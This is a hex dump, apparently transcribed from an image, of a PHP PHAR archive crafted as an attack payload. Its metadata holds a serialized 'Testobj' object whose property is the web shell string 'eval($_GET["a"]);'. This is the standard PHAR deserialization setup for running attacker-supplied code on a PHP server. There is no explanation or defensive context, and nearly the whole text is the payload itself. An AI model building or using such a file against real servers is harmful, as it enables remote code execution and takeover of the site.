 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 6E 00 00 PILER(); ?>..n..
00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 38 ...............8
00 00 00 4F 3A 37 3A 22 54 65 73 74 6F 62 6A 22 ...O:7:"Testobj"
3A 31 3A 7B 73 3A 36 3A 22 6F 75 74 70 75 74 22 :1:{s:6:"output"
3B 73 3A 31 37 3A 22 65 76 61 6C 28 24 5F 47 45 ;s:17:"eval($_GE
54 5B 22 61 22 5D 29 3B 22 3B 7D 08 00 00 00 74 T["a"]);";}....t
65 73 74 2E 74 78 74 04 00 00 00 60 04 65 63 04 est.txt....`.ec.
00 00 00 0C 7E 7F D8 A4 01 00 00 00 00 00 00 74 ....~.Ø¤.......t
65 73 74 FE 6F BB 8A 71 AC 2A C7 62 16 F0 40 09 estþo»Šq¬*Çb.ð@.
61 E2 F2 B8 06 83 79 02 00 00 00 47 42 4D 42 aâò¸.ƒy....GBMB